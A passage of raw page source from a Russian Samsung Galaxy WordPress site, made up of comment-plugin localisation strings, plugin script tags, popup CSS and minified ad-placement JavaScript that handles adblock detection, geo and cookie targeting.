\u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"b46b5eebd6","post_id":"19681"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out 